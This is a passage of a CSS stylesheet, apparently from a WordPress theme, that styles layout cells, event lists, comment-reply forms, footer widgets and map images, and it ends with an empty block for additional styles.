}

.str-content {
  position: relative;
  z-index: 1;   
}

#todays-events{
  position: relative;
  z-index: 11;    
}

#upcoming-events{
  position: relative;
  z-index: 10;    
}

img.wp-post-image 
{
    margin:0 5px 5px 0 !important;
}

ul#comments-list li
{
    list-style-image: none;
    background:none;
    list-style-type:none;
    
}

div.str-footer div.str-content-layout
{
    margin:0 auto;
    width:100%;
}

div.str-layout-cell-size1 
{
    width:100%;
}

div.str-layout-cell-size2 
{
    width:50%;
}
div.str-layout-cell-size3 
{
    width:33%;
}

div.str-layout-cell-size4
{
    width:25%;
}

.str-widget-title
{
    padding:0 0 0 24px;
    margin-bottom:0;
}

div.str-center-wrapper
{
  position: relative;
  float: right;
  right: 50%;

}

div.str-center-inner
{
  position: relative;
  float: left;
  left: 50%;
}

.firefox2 div.str-center-inner
{
  float: none;
}

div.breadcrumbs h4, 
div.breadcrumbs p, 
li.pingback p, 
#respond p,
h3#reply-title, 
h4#comments, 
h4.box-title
{
    margin:0;
}

#respond .comment-notes {
	margin-bottom: 1em;
}

.form-allowed-tags {
	line-height: 1em;
}

#comments-list #respond {
	margin-left: 20px !important;
}

#cancel-comment-reply-link {
	font-size: 12px;
	font-weight: normal;
	line-height: 18px;
}

#respond .required {
	color: #ff4b33;
	font-weight: bold;
}

#respond label {
	font-size: 12px;
}

#respond input {
	margin: 0 0 9px;
	width: 98%;
}

#respond textarea {
	width: 98%;
}

#respond .form-allowed-tags {
	font-size: 12px;
	line-height: 18px;
}

#respond .form-allowed-tags code {
	font-size: 11px;
}

#respond .form-submit {
	margin: 12px 0;
}

#respond .form-submit input {
	width: auto;
}

.str-footer .str-widget-title 
{
    font-size:1.2em;
    padding: 0;
}

.str-footer .str-widget,
.str-footer .str-widget a,
.str-footer .str-widget a:link,
.str-footer .str-widget a:visited,
.str-footer .str-widget a:hover
{
    text-align: left;
}

DIV[id^="GMPmap"] IMG 
{
    margin: 0px;
}

/* Begin Additional CSS Styles */

/* End Additional CSS Styles */

